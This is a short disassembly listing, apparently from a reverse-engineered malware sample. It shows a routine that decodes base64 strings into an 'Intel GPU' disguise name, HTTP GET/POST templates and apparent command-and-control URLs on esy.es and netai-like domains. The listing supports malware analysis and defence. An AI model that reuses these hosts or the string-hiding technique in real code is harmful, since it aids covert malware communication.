 mov     [esp], ebx
mov     dword ptr [esp+4], offset aR2z4vuk ; "R2Z4VUk"
mov     edi, ebx
call    sub_63087C5E
mov     [esp+4], ebx    ; Source
mov     dword ptr [esp+8], 80h ; '€' ; MaxCount
mov     dword ptr [esp], offset word_63163380 ; Dest
call    mbstowcs
xor     eax, eax
mov     ecx, 20h ; ' '
rep stosd
mov     [esp], ebx
mov     dword ptr [esp+4], offset aSw50zwwgr1bv ; "SW50ZWwgR1BV"
mov     edi, ebx
call    sub_63087C5E
mov     [esp+4], ebx    ; Source
mov     dword ptr [esp+8], 80h ; '€' ; MaxCount
mov     dword ptr [esp], offset word_63163280 ; Dest
call    mbstowcs
mov     dword ptr [esp+4], offset aR0vuicvziehuvf ; "R0VUICVzIEhUVFAvMS4xDQpIb3N0OiAlcw0KQ29"...
mov     dword ptr [esp], offset byte_63162E80
call    sub_63087C5E
mov     dword ptr [esp+4], offset aUe9tvcalcybivf ; "UE9TVCAlcyBIVFRQLzEuMQ0KSG9zdDogJXMNClV"...
mov     dword ptr [esp], offset byte_63162A80
call    sub_63087C5E
mov     dword ptr [esp+4], offset aAhr0cdovl3n1ch ; "aHR0cDovL3N1cHBvcnRiYWNrdXAuZXN5LmVzL2M"...
mov     dword ptr [esp], offset unk_63162480
call    sub_63087C5E
mov     dword ptr [esp+4], offset aAhr0cdovl3n1ch_0 ; "aHR0cDovL3N1cHBvcnRzZXJ2aWNlLm5ldGFpLm5"...
mov     dword ptr [esp], offset unk_63162580
call    sub_63087C5E
mov     dword ptr [esp+4], offset aAhr0cdovl3n1ch ; "aHR0cDovL3N1cHBvcnRiYWNrdXAuZXN5LmVzL2M"...
mov     dword ptr [esp], offset unk_63162680
call    sub_63087C5E
mov     dword ptr [esp+4], offset aAhr0cdovl3n1ch_0 ; "aHR0cDovL3N1cHBvcnRzZXJ2aWNlLm5ldGFpLm5"...
mov     dword ptr [esp], offset unk_63162780
call    sub_63087C5E